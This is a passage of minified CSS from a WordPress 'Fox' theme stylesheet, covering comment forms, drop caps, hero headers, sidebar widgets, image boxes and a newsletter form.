(max-width:600px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;flex:none;margin-left:0}}.comment-form-author{margin-left:0}.form-submit{margin-bottom:.9em}.reading-progress-wrapper{display:block;width:100%;position:fixed;top:0;left:0;right:0;z-index:1000000;height:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#db4a37}.reading-progress-wrapper.position-bottom{top:auto;bottom:0}.admin-bar .reading-progress-wrapper.position-top{top:32px}.reading-progress-wrapper::-webkit-progress-bar{background-color:transparent}.reading-progress-wrapper::-webkit-progress-value{background-color:#db4a37}.reading-progress-wrapper::-moz-progress-value{background:#db4a37}.reading-progress-wrapper.position-header{bottom:0;position:absolute;top:auto;display:none}#hero,.page-wrapper{position:relative}.header-sticky-element.before-sticky .reading-progress-wrapper.position-header{display:block}.post-divider{opacity:0;visibility:hidden;margin:0;border:0}#page-wrapper .post-divider{height:0;margin:0}.partial-content{border:0 solid #db4a37;border-width:3px 0 0;padding-top:50px;margin-top:50px}.partial-content .main-wrapper{border-top:0}.comment-hidden #comments{display:none}button.show-comment-btn{display:block;margin:2em auto 1em;width:33.33%;text-align:center;padding:0 10px;cursor:pointer}.autoload-nav .post-navigation{padding:2em 0;border-top:1px solid}.autoload-nav a{color:inherit;outline:0}.style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--dropcap-dark .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-dark p.has-drop-cap:not(:focus):first-letter,.style--dropcap-default .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-default p.has-drop-cap:not(:focus):first-letter,.wi-dropcap{font-size:4em;display:block;float:left;margin:5px 18px 10px 0;line-height:1}@media only screen and (max-width:600px){button.show-comment-btn{width:100%}.style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--dropcap-dark .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-dark p.has-drop-cap:not(:focus):first-letter,.style--dropcap-default .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-default p.has-drop-cap:not(:focus):first-letter,.wi-dropcap{font-size:3em;margin:5px 12px 6px 0}}.dropcap-dark,.style--dropcap-dark .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-dark p.has-drop-cap:not(:focus):first-letter{background:#111;color:#fff;width:64px;height:64px;padding:14px;line-height:36px;text-align:center;font-size:2.6em}.dropcap-color,.style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-color p.has-drop-cap:not(:focus):first-letter{background:#db4a37;color:#fff;text-shadow:3px 3px 0 #000;width:64px;height:64px;padding:14px;line-height:36px;text-align:center;font-size:2.6em}@font-face{font-family:"Olde English";src:url(//adoispassos.com/wp-content/themes/fox/css/lib/olde-english/oldeenglish-webfont.woff2) format("woff2"),url(//adoispassos.com/wp-content/themes/fox/css/lib/olde-english/oldeenglish-webfont.woff) format("woff");font-style:normal;font-weight:400}.style--dropcap-color .enable-dropcap .style--dropcap-font-gothic .dropcap-content>p:first-of-type:first-letter,.style--dropcap-color .style--dropcap-font-gothic p.has-drop-cap:not(:focus):first-letter,.style--dropcap-dark .enable-dropcap .style--dropcap-font-gothic .dropcap-content>p:first-of-type:first-letter,.style--dropcap-dark .style--dropcap-font-gothic p.has-drop-cap:not(:focus):first-letter,.style--dropcap-default .enable-dropcap .style--dropcap-font-gothic .dropcap-content>p:first-of-type:first-letter,.style--dropcap-default .style--dropcap-font-gothic p.has-drop-cap:not(:focus):first-letter,.style--dropcap-font-gothic .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-font-gothic .style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-font-gothic .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--dropcap-font-gothic .style--dropcap-dark .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-font-gothic .style--dropcap-dark p.has-drop-cap:not(:focus):first-letter,.style--dropcap-font-gothic .style--dropcap-default .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-font-gothic .style--dropcap-default p.has-drop-cap:not(:focus):first-letter,.style--dropcap-font-gothic .wi-dropcap,.style--dropcap-font-gothic p.has-drop-cap:not(:focus):first-letter{font-family:"Olde English",serif;font-weight:400}.enable-dropcap .dropcap-content>p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{display:block;font-weight:700}@media only screen and (max-width:600px){.style--dropcap-color .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--dropcap-dark .enable-dropcap .dropcap-content>p:first-of-type:first-letter,.style--dropcap-dark p.has-drop-cap:not(:focus):first-letter{font-size:1.6em;width:34px;height:34px;line-height:20px;padding:7px}}.enable-dropcap .small-dropcap-content p:first-letter{font-size:2em!important}@media only screen and (max-width:600px){.enable-dropcap .small-dropcap-content p:first-letter{font-size:1.6em!important}}.style--dropcap-color .enable-dropcap .small-dropcap-content p:first-letter,.style--dropcap-dark .enable-dropcap .small-dropcap-content p:first-letter{font-size:1.6em;width:34px;height:34px;line-height:20px;padding:7px;margin:5px 18px 4px 0}.enable-2-columns .columnable-content{-webkit-column-count:2;-webkit-column-gap:30p;-moz-column-count:2;-moz-column-gap:30px;column-count:2;column-gap:30px;text-align:justify}.enable-2-columns .columnable-content-small{text-align:justify;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}#hero{display:block}.hero-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:12;opacity:.8;background-image:linear-gradient(transparent 60%,#000);display:none}.hero-section{background-color:inherit}.hero-content{margin-top:2em}.scroll-down-btn-arrow{display:none;position:absolute;z-index:200;bottom:20px;left:50%;color:inherit;text-align:center;font-family:Arial,sans-serif;transform:translate(-50%,0)}.min-logo-text,.widget_archive,.widget_categories,.widget_meta,.widget_nav_menu,.widget_product_categories,.widget_recent_entries{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.scroll-down-btn-arrow span{display:block;font-size:10px;text-transform:uppercase;letter-spacing:1px;animation:updown 1s linear infinite}.scroll-down-btn-arrow i{display:block;font-size:32px}.scroll-down-btn-arrow:hover{color:inherit}.hero-scrolldown-button{display:inline-block;margin:30px 0 0}.hero-scrolldown-button .fox-btn,.hero-scrolldown-button button,.hero-scrolldown-button input[type=button],.hero-scrolldown-button input[type=reset],.hero-scrolldown-button input[type=submit]{display:block}@media only screen and (max-width:840px){.hero-scrolldown-button{display:none}}.hero-full .hero-scrolldown-button .btn-fill,.hero-full .hero-scrolldown-button .btn-outline{color:#fff;border-color:#fff}.hero-full .hero-scrolldown-button .btn-fill:hover{background:#fff;border-color:#fff;color:#000}.hero-meta-categories{margin:0 0 10px}.post-item-meta.hero-meta-1{color:inherit;font-style:normal;font-size:1em;margin:10px 0 0}.post-item-meta.hero-meta-1 a{color:inherit;text-decoration:none}@-webkit-keyframes updown{0%,100%{-webkit-transform:translateY(0)}50%{-webkit-transform:translateY(6px)}}@-moz-keyframes updown{0%,100%{-moz-transform:translateY(0)}50%{-moz-transform:translateY(6px)}}@keyframes updown{0%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(6px);-moz-transform:translateY(6px);-ms-transform:translateY(6px);-o-transform:translateY(6px);transform:translateY(6px)}}.minimal-header{position:fixed;top:0;left:0;right:0;z-index:999;height:40px}.admin-bar .minimal-header{top:32px}.minimal-logo{position:absolute;top:50%;left:40px;transform:translate(0,-50%)}.minimal-logo a{outline:0;text-decoration:none;color:inherit}.minimal-logo a:hover{color:inherit}.post-hero-full .top-mode .min-text-logo,body.post-hero-full .minimal-header.top-mode .hamburger-btn{color:#fff}.minimal-logo img{display:block;height:24px;width:auto}.min-logo-text{display:block}.min-text-logo{font-size:24px}body.post-hero.layout-boxed .wi-wrapper{border:0}body.post-hero .wi-all{margin-top:0;margin-bottom:0}@media (max-width:1023px){body.post-hero .wi-container #masthead-mobile-height{display:none}body.post-hero #hero{margin-bottom:30px}}body.post-hero-full .minimal-header-inner{position:absolute;top:0;left:0;right:0;bottom:0}body.post-hero-full .minimal-header.top-mode .minimal-logo,body.post-hero-half .minimal-header.top-mode .minimal-logo{left:50%;transform:translate(-50%,-50%)}body.post-hero-full .hamburger-btn,body.post-hero-full .minimal-header .minimal-logo-img{display:block}body.post-hero-full .minimal-header .minimal-logo-img-white,body.post-hero-full .minimal-header.top-mode .minimal-logo-img{display:none}body.post-hero-full .minimal-header.top-mode .minimal-logo-img-white,body.post-hero-half .hamburger-btn{display:block}body.post-hero-half .minimal-header-inner{position:absolute;top:0;left:0;right:0;bottom:0}body.post-hero-half .minimal-header .minimal-logo-img-white,body.post-hero-half .minimal-logo-img-white{display:none}@media (min-width:1024px){.scroll-down-btn-arrow{display:block}.single-style-hero .single-big-section:first-child{padding-top:3em}.hero-content{margin-top:0;position:absolute;bottom:13%;left:5%;right:5%;z-index:40}.hero-content .post-header{padding:0;margin:0;text-align:inherit;border:0}.hero-content .post-header .container{width:100%;max-width:100%;margin:0;padding:0;border:0}.hero-content .narrow-area{width:100%!important}.hero-content .single-header .fox-share{display:none}.hero-background{height:100vh}.admin-bar .hero-background{height:-webkit-calc(1000vh - 32px);height:calc(100vh - 32px)}.hero-thumbnail{height:100%;margin:0}.hero-thumbnail .image-element{height:100%}.hero-thumbnail .image-element img{-o-object-fit:cover;object-fit:cover;object-position:50% 50%;height:100vh}.hero-full{color:#fff}.hero-full .post-item-subtitle,.hero-full .post-title,.hero-full .standalone-categories a{color:inherit}.hero-full .post-item-header{text-align:left}.hero-full .hero-overlay{display:block}.hero-full .hero-content{color:inherit;text-shadow:1px 1px 3px rgba(0,0,0,.1)}.post-hero-half-dark #wi-topbar:not(.is-sticky) #wi-mainnav .menu>ul>li>a,.post-hero-half-dark .minimal-header.top-mode .hamburger-btn{color:#fff}.hero-text--center .hero-content{top:50%;bottom:auto;left:0;right:0;text-align:center;transform:translate(0,-50%);max-width:none}.hero-text--center .hero-overlay{background:#000;opacity:.3}.hero-text--bottom-center .hero-content{left:0;right:0}.hero-text--bottom-center .hero-content .hero-header{margin:0 auto;max-width:800px;text-align:center}.hero-text--bottom-left .hero-content{max-width:800px}.hero-half{border-bottom:1px solid #c0c1c0;background:#fff}.hero-half .hero-background{width:50%;margin-left:auto}.hero-half .hero-content{position:absolute;top:0;left:0;right:50%;bottom:0;padding:2em 4em;text-align:center;display:flex;align-content:center;align-items:center;justify-content:center}.hero-half .hero-thumbnail img{width:50vw}body.post-hero-half .minimal-header-inner{right:50%}.post-hero-half-dark .minimal-header .minimal-logo-img{display:block}.post-hero-half-dark .minimal-header .minimal-logo-img-white,.post-hero-half-dark .minimal-header.top-mode .minimal-logo-img{display:none}.post-hero-half-dark .minimal-header.top-mode .minimal-logo{left:50%;transform:translate(-50%,-50%)}.post-hero-half-dark .minimal-header.top-mode .minimal-logo-img-white{display:block}.post-hero-half-dark .hero-content{background:#000;color:#fff}.post-hero-half-dark .hero-content .hero-title,.post-hero-half-dark .hero-content .post-item-subtitle,.post-hero-half-dark .hero-content .standalone-categories,.post-hero-half-dark .hero-content .standalone-categories a{color:inherit}.post-hero-half-dark .hero-half{border-bottom:0}.post-hero-half-dark .top-mode .min-text-logo{color:#fff}}#wp-calendar td,.about-image,.searchform .submit{text-align:center}.about-image,.about-signature,.fox-imagetext .image-element,.searchform .s{max-width:100%}.searchform,.widget{position:relative}.gutter-sidebar,.hero-header,.searchform .s,.widget{width:100%}.post-hero-half-dark .hero-content .fox-btn.btn-fill,.post-hero-half-dark .hero-content button.btn-fill,.post-hero-half-dark .hero-content input.btn-fill[type=button],.post-hero-half-dark .hero-content input.btn-fill[type=reset],.post-hero-half-dark .hero-content input.btn-fill[type=submit]{color:#fff}.post-hero-half-dark .hero-content .fox-btn.btn-fill:hover,.post-hero-half-dark .hero-content button.btn-fill:hover,.post-hero-half-dark .hero-content input.btn-fill[type=button]:hover,.post-hero-half-dark .hero-content input.btn-fill[type=reset]:hover,.post-hero-half-dark .hero-content input.btn-fill[type=submit]:hover{color:#000;background:#fff;border-color:#fff}.post-hero-half-dark .hero-content .fox-btn.btn-outline,.post-hero-half-dark .hero-content button.btn-outline,.post-hero-half-dark .hero-content input.btn-outline[type=button],.post-hero-half-dark .hero-content input.btn-outline[type=reset],.post-hero-half-dark .hero-content input.btn-outline[type=submit]{color:#fff}.hero-meta .header-main{padding-bottom:40px;border:0 solid #c0c1c0;border-width:0 0 1px}.hero-meta .post-item-meta>*+:before{margin:0 10px}@media only screen and (max-width:420px){.enable-2-columns .columnable-content{-webkit-column-count:1;-moz-column-count:1;column-count:1}.hero-meta .post-item-meta>*+:before{margin:0 5px}}.widget{border:0 solid #c0c1c0}.widget::after{display:table}.widget+.widget{margin-top:3em}.widget-title{border:0 solid;font-size:1.1em;margin:0 0 .5em}.widget-title a{color:inherit}.widget select{width:100%;height:32px;padding-top:0;padding-bottom:0;line-height:32px;outline:0;background:0 0}.style--widget-sep .widget+.widget{padding-top:2em;margin-top:2em;border-width:1px 0 0}.textwidget{font-size:.9em}.textwidget ol:last-child,.textwidget p:last-child,.textwidget ul:last-child{margin-bottom:0}.searchform .s{display:block;padding-right:48px}.searchform .submit{position:absolute;top:0;right:0;display:block;width:48px;height:48px;line-height:48px;padding:0;cursor:pointer;font-size:1em;color:inherit;border:none;outline:0;background:0 0;transition:all .3s ease-out}.searchform .submit:hover{opacity:.6}.searchform .submit i{display:block;line-height:inherit;margin:0}#today{background:rgba(0,0,0,.04)}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_product_categories ul,.widget_recent_entries ul{list-style:none;margin:0;padding:0;border:0 solid #c0c1c0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_product_categories li,.widget_recent_entries li{position:relative;border:0 solid #c0c1c0}.widget_archive li+li,.widget_categories li+li,.widget_meta li+li,.widget_nav_menu li+li,.widget_product_categories li+li,.widget_recent_entries li+li{border-width:1px 0 0;margin-top:6px;padding-top:6px}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_product_categories a,.widget_recent_entries a{color:inherit;text-decoration:none;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.widget_archive a:hover,.widget_categories a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_product_categories a:hover,.widget_recent_entries a:hover{color:#db4a37}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_product_categories ul ul,.widget_recent_entries ul ul{padding-left:20px;margin-left:0;border-width:1px 0 0;margin-top:6px;padding-top:6px}.fox-post-count{float:right}.fox-post-count:before{content:"("}.fox-post-count:after{content:")"}.style--list-widget-2 .widget_archive,.style--list-widget-2 .widget_categories,.style--list-widget-2 .widget_meta,.style--list-widget-2 .widget_nav_menu,.style--list-widget-2 .widget_product_categories,.style--list-widget-2 .widget_recent_entries{text-transform:uppercase;font-size:11px;letter-spacing:1px;font-weight:700}.style--list-widget-2 .widget_archive li+li,.style--list-widget-2 .widget_categories li+li,.style--list-widget-2 .widget_meta li+li,.style--list-widget-2 .widget_nav_menu li+li,.style--list-widget-2 .widget_product_categories li+li,.style--list-widget-2 .widget_recent_entries li+li{border:0;padding:0;margin-top:8px}.style--list-widget-3 .widget_archive,.style--list-widget-3 .widget_categories,.style--list-widget-3 .widget_meta,.style--list-widget-3 .widget_nav_menu,.style--list-widget-3 .widget_product_categories,.style--list-widget-3 .widget_recent_entries{text-transform:uppercase;font-size:12px;letter-spacing:1px}.style--list-widget-3 .widget_archive li+li,.style--list-widget-3 .widget_categories li+li,.style--list-widget-3 .widget_meta li+li,.style--list-widget-3 .widget_nav_menu li+li,.style--list-widget-3 .widget_product_categories li+li,.style--list-widget-3 .widget_recent_entries li+li{margin-top:8px;padding-top:8px}.style--list-widget-3 .fox-post-count{width:20px;height:20px;line-height:20px;font-size:11px;font-family:Arial,sans-serif;text-align:center;border-radius:50%;display:block;float:right;background:#db4a37;color:#fff}.widget_recent_comments,.widget_recent_entries,.widget_rss>ul a.rsswidget,.widget_rss>ul>li>cite{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.style--list-widget-3 .fox-post-count:after,.style--list-widget-3 .fox-post-count:before{display:none}.post-date,.rss-date{display:block}.post-date{font-size:.8em;color:#999}.widget-title .rsswidget img{margin-top:-4px;margin-right:6px}.widget_rss>ul{list-style:none;margin:0;padding:0}.widget_rss>ul>li{border-top:1px solid;padding-top:14px;margin-top:14px;line-height:1.5}.widget_rss>ul>li:first-child{border-top:0}.widget_rss>ul a.rsswidget{text-transform:uppercase;font-size:1em;line-height:1}.rssSummary{font-size:.9em;margin-top:20px}.widget_rss>ul>li>cite{float:right;margin-top:8px;font-size:.8em}.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0;padding:0;counter-reset:count}.widget_recent_comments ul li,.widget_recent_entries ul li{display:block;padding:10px 0 10px 40px;position:relative;border:0 solid rgba(0,0,0,.5)}.widget_recent_comments ul li+li,.widget_recent_entries ul li+li{border-width:1px 0 0}.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child{padding-bottom:0}.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{content:counter(count);counter-increment:count;position:absolute;top:6px;left:0;font-size:32px;font-style:italic;font-family:serif}#masthead-mobile-height::after,.offcanvas-element:before,.offcanvas-nav:after,.products-wrapper::after,.wi-instagram-widget ul:after,.woocommerce nav.woocommerce-pagination::after{content:""}.style--tagcloud-2 .tagcloud,.style--tagcloud-3 .tagcloud,.tagcloud{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.widget_recent_comments ul li a,.widget_recent_entries ul li a{color:inherit;text-decoration:none}.widget_recent_comments ul li a:last-child,.widget_recent_entries ul li a:last-child{transition:all .3s ease-out;line-height:1.3}.widget_recent_comments ul li>a:last-child,.widget_recent_entries ul li>a:last-child{display:block!important}.widget_recent_comments ul li>a:last-child:hover,.widget_recent_entries ul li>a:last-child:hover{text-decoration:underline}.imagebox-link,.imagetext-heading a,.tagcloud a,.wi-pin-list a{text-decoration:none}.widget_recent_entries ul li{padding-left:32px}.widget_recent_entries ul li:before{font-size:24px}.style--tagcloud-2 .tagcloud a,.style--tagcloud-3 .tagcloud a{margin:0 5px 5px 0;padding:3px 5px;font-size:10px!important;float:left}.tagcloud a{color:inherit;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.tagcloud a:hover{color:#db4a37}.style--tagcloud-2 .tagcloud{text-transform:uppercase;letter-spacing:1px;font-weight:700}.style--tagcloud-2 .tagcloud a{background:#f0f0f0;color:#777}.style--tagcloud-2 .tagcloud a:hover{color:#333;background:#eaeaea}.style--tagcloud-3 .tagcloud{text-transform:uppercase;letter-spacing:1px;font-weight:700}.style--tagcloud-3 .tagcloud a{background:0 0;border:2px solid #ccc;color:inherit}.style--tagcloud-3 .tagcloud a:hover{color:#fff;background:#db4a37;border-color:#db4a37}.about-image{margin:0}.about-image.shape-acute img{border-radius:0}.about-image.shape-round img{border-radius:4px}.about-image.shape-circle img{-webkit-border-radius:50%;border-radius:50%}.about-image figcaption{font-size:.8em;color:#777;line-height:1.3;margin:6px 0 0;text-align:left}.about-image figcaption a{color:#111}.about-image+.widget-title{margin-top:20px}.about-image img{display:block;width:100%}.widget-about .desc{font-size:.9em;margin-top:.3em}.widget-about .desc p{margin-bottom:1.4em}.widget-about .desc p:last-child{margin-bottom:0}.about-signature{margin:1em 0 0}.about-signature img{display:block}.about-wrapper.align-center .widget-title{text-align:center}.about-wrapper.align-center .about-image,.about-wrapper.align-center .about-signature{margin-left:auto;margin-right:auto}.about-wrapper.align-right .widget-title{text-align:right}.about-wrapper.align-right .about-image,.about-wrapper.align-right .about-signature{margin-left:auto}.blog-widget-small .post-list+.post-list{margin-top:1.5em}.blog-widget-small .post-list-sep{opacity:0;height:0;margin:0;padding:0;visibility:hidden}.blog-widget-small .list-thumbnail{width:90px;overflow:visible}.blog-widget-small .thumbnail-align-left .list-thumbnail+.post-body{padding-left:.8em}.blog-widget-small .thumbnail-align-right .list-thumbnail+.post-body{padding-right:.8em}.blog-widget-small .post-item-title{margin-bottom:0}.blog-widget-small .post-item-meta{margin:0;font-size:.78em;opacity:.7}.blog-widget-small .post-item-excerpt{font-size:.88em;margin-top:5px;line-height:1.4}.blog-widget-small .post-list-inner,.blog-widget-small .thumbnail-inner{overflow:visible}.blog-widget-small .thumbnail-index{top:-10px;left:-10px;background:#db4a37;color:#fff;width:28px;height:28px;line-height:24px;border:2px solid #fff;border-radius:50%;text-align:center;box-shadow:none;text-shadow:none;font-size:12px;font-style:normal;font-family:sans-serif}.author-list-item-name a,.imagebox-link,.wi-pin-list a{color:inherit;outline:0}.blog-widget-big .post-item-meta{margin:0;font-size:.88em}.blog-widget-big .post-item-excerpt{font-size:.95em}.blog-widget-big .post-item-excerpt .readmore{margin:0 0 0 2px;letter-spacing:1px}.fb_iframe_widget,.fb_iframe_widget iframe,.fb_iframe_widget span{width:100%}.wi-pin-list{display:block;padding:0;list-style:none;margin:-4px -2px 0;overflow:hidden;opacity:0;visibility:hidden;transition:all .3s ease-out}.wi-pin-list.loaded{opacity:1;visibility:visible}.wi-pin-list li{display:block;float:left;width:50%;padding:4px 2px 0}.wi-pin-list a,.wi-pin-list img{width:100%;display:block}.wi-pin-list a:hover{opacity:.85}.widget-pin-follow{margin:1em 0 0}.widget-pin-follow a{background:#cc2127}.widget-author-list .author-list{list-style:none;margin:0;padding:0}.widget-author-list .author-list-item{display:block;overflow:hidden;border:0 solid rgba(0,0,0,.4)}.widget-author-list .author-list-item+.author-list-item{margin-top:.7em}.widget-author-list .author-list-item-avatar{float:left;width:72px;height:72px;margin:0 1.2em 0 0}.authors-has-sep .author-list-item+.author-list-item{border-width:1px 0 0;padding-top:.7em}.author-list-item-avatar{display:block}.author-list-item-avatar a{display:block;outline:0}.author-list-item-avatar img{margin:0;display:block;width:100%}.authors-avatar--grayscale .author-list-item-avatar{filter:grayscale(1)}.authors-avatar--hover-color .author-list-item-avatar:hover{filter:grayscale(0)}.authors-avatar--hover-grayscale .author-list-item-avatar:hover{filter:grayscale(1)}.authors-avatar--circle img{border-radius:50%!important}authors-avatar--round img{border-radius:4px!important}.author-list-item-text{display:block;overflow:hidden}.author-list-item-name{font-size:.9em;margin:0 0 .3em}.author-list-item-post-name{display:block;color:inherit;font-size:.85em;outline:0;line-height:1.3}.author-list-item-description{font-size:.85em;line-height:1.5}.author-list-item-description p{margin:0}.widget-author-grid ul{display:block;list-style:none;padding:0;margin:-4px;overflow:hidden}.widget-author-grid ul li{display:block;float:left;padding:4px;width:25%}.widget-author-grid a{-webkit-transition:all .1s;-moz-transition:all .1s;transition:all .1s}.imagebox-border,.imagebox-hover-scale .imagebox-image img,h3.imagebox-name{transition:all .3s ease}.widget-author-grid a:hover{-webkit-transform:translate(0,-2px);-moz-transform:translate(0,-2px);-ms-transform:translate(0,-2px);-o-transform:translate(0,-2px);transform:translate(0,-2px)}.widget-author-grid.column-2 ul li{width:50%}.widget-author-grid.column-3 ul li{width:33.33%}.fox-imagebox{overflow:hidden;position:relative}.imagebox-inner{position:relative;display:block;z-index:30}.imagebox-height{display:block;padding-bottom:50%}.imagebox-content,.imagebox-image,.imagebox-link,.imagebox-overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:block}.imagebox-link{border:0;z-index:40}.imagebox-overlay{background:#000;opacity:.3;z-index:20}.imagebox-style-2 .imagebox-overlay,.imagebox-style-3 .imagebox-overlay{opacity:0}.imagebox-image{margin:0;display:block;z-index:10}.imagebox-image img{display:block;object-fit:cover;object-position:center center;width:100%;height:100%}.imagebox-hover-scale:hover .imagebox-image img{transform:scale(1.05)}.imagebox-hover-slide .imagebox-image img{transform:scale(1.15);transition:all .3s ease}.imagebox-hover-slide:hover .imagebox-image img{transform:scale(1.15) translate(10px,0)}.imagebox-content{z-index:30;color:#fff;padding:8%;display:flex;align-items:center;justify-content:center}.text-top .imagebox-content{align-items:flex-start}.text-bottom .imagebox-content{align-items:flex-end}h3.imagebox-name{text-align:center;margin:0;color:inherit;display:block;text-transform:uppercase;letter-spacing:2px;font-size:1em}.imagebox-style-2 .imagebox-name{background:rgba(255,255,255,.9);color:#000;padding:10px}.imagebox-style-3 .imagebox-content{padding:0;display:block;position:absolute;bottom:0;top:auto;text-align:center}.imagebox-style-3 .imagebox-name{display:table;margin:0 auto;background:#fff;color:#000;padding:10px 10px 0}.fox-imagebox.has-inner-border{padding:10px}.fox-imagebox.has-inner-border .imagebox-inner{border:1px solid rgba(255,255,255,.5)}.imagebox-border-bottom,.imagebox-border-top{border-top:1px solid #fff;transform:scale(0,1);left:-1px;right:-1px}.imagebox-border-left,.imagebox-border-right{border-left:1px solid #fff;transform:scale(1,0);height:100%;top:-1px;bottom:-1px}.imagebox-border-top{top:-1px}.imagebox-border-bottom{bottom:-1px}.imagebox-border-left{left:-1px}.imagebox-border-right{right:-1px}.imagebox-border{position:absolute;z-index:30}.fox-imagebox:hover .imagebox-border{transform:scale(1,1)}.fox-imagetext{display:block;overflow:hidden}.fox-imagetext figure img{display:block;max-width:100%}.fox-imagetext figure a{display:block;color:inherit;border:0;text-decoration:none}.fox-imagetext figure a:focus{outline:0}.imagetext-imagetop figure{margin:0 0 10px}.imagetext-imagetop figure .image-element{display:inline-block}.imagetext-imageleft .imagetext-image{float:left;margin:0 20px 0 0;max-width:80%}.imagetext-description p,.imagetext-heading{margin:0 0 5px}@media only screen and (max-width:600px){h3.imagebox-name{font-size:1.1em}.imagetext-imageleft .imagetext-image{max-width:150px}}.imagetext-imageleft .imagetext-text{overflow:hidden}.imagetext-heading a{color:inherit;outline:0;border:0}.imagetext-heading a:hover{color:inherit}.imagetext-description{max-width:300px;display:inline-block}.imagetext-description p:last-child{margin:0}.image-shape-circle img{border-radius:50%}.image-shape-round img{border-radius:4px}.fox-coronavirus{overflow:hidden;font-size:90%;font-family:sans-serif}#backtotop,#footernav,.footer-bottom .widget_nav_menu,.offcanvas-nav{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.coronavirus-big-numbers{display:flex;align-items:center;background:#f0f0f0;border-radius:5px;text-align:center;margin:0 0 5px}.coronavirus-big-numbers .big-number span,.t-row-th{display:block}.coronavirus-big-numbers .big-number{display:block;width:50%;flex:none;padding:16px 5px}.coronavirus-big-numbers .big-number .num{font-size:2em;font-weight:700}.num-today{color:#999}.coronavirus-table-wrapper{max-height:200px;overflow-x:hidden;overflow-y:scroll;position:relative}#footer-bottom,#footer-widgets,.authorbox-widget-inline,.authorbox-widget-inline .authorbox-widget-text,.footer-widgets .container{overflow:hidden}.t-row-th{border:0;display:flex;align-content:center;font-weight:700;padding:5px 0}.th-name{width:40%;flex:none}.th-case,.th-death{width:30%;flex:none;text-align:right}.coronavirus-table-container{margin:0 -5px}.coronavirus-table{display:table;width:100%}.coronavirus-table .t-row{display:table-row}.coronavirus-table .td{display:table-cell;padding:5px;border-top:1px solid #ccc}.td-case,.td-death{width:30%;text-align:right}.coronavirus-source{margin:10px 0 0;padding:10px 0 0;border-top:1px solid #ccc;color:#aaa;font-size:90%}.coronavirus-source a{color:inherit;transition:all .1s}.coronavirus-source a:hover{color:#111}.foxmc{padding:10px;position:relative}.foxmc input[type=email],.foxmc input[type=text]{border:0}.foxmc-inner{padding:30px;position:relative;z-index:30;border:1px solid transparent}.section-secondary .foxmc{padding:5px}.section-secondary .foxmc-inner{padding:15px}.section-secondary .foxmc-title{font-size:1.1em}.section-secondary .foxmc-subtitle{font-style:normal}.foxmc-bg-image{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block}.foxmc-bg-image img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.foxmc-title{font-size:1.3em;text-transform:uppercase;letter-spacing:1px;margin:0 0 5px;display:inline-flex;align-content:center;align-items:center}.foxmc-title i{display:block;margin:0 10px 0 0;font-size:80%}@media only screen and (max-width:600px){.foxmc-title i{display:none}.foxmc-title{letter-spacing:0}}.foxmc-subtitle{margin:0;font-size:.9em;font-style:italic;color:#999}.foxmc-heading-inline .foxmc-inner{display:flex;align-items:center}.foxmc-heading-inline .foxmc-heading{width:40%}@media only screen and (max-width:1168px){.foxmc-heading-inline .foxmc-inner{display:block}.foxmc-heading-inline .foxmc-heading{width:100%;margin-bottom:10px;text-align:center}}.foxmc-heading-inline .foxmc-form{margin-left:auto;width:60%}.foxmc-heading-inline .foxmc-title{font-size:1.2em}.foxmc-heading-inline.foxmc-inline .mc4wp-form-fields{justify-content:flex-end}@media only screen and (max-width:1168px){.foxmc-heading-inline .foxmc-form{width:100%;margin:0 auto}.foxmc-heading-inline.foxmc-inline .mc4wp-form-fields{justify-content:center}}.foxmc-heading-stack .foxmc-heading{text-align:center;margin-bottom:10px}.foxmc-heading-stack.foxmc-inline .mc4wp-form-fields{justify-content:center}.foxmc-inline .mc4wp-form-fields{display:flex;align-items:center}.foxmc-inline .mc4wp-form-fields>p{margin:0 2px}.foxmc-inline .mc4wp-form-fields input[type=email],.foxmc-inline .mc4wp-form-fields input[type=text]{width:400px}@media only screen and (max-width:1168px){.foxmc-inline .mc4wp-form-fields{justify-content:center}.foxmc-inline .mc4wp-form-fields input[type=email],.foxmc-inline .mc4wp-form-fields input[type=text]{width:280px}}@media only screen and (max-width:840px){.foxmc-inline 